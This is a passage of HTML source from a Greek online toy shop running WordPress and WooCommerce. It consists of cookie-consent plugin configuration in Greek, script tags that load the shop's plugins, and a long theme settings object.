\u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) 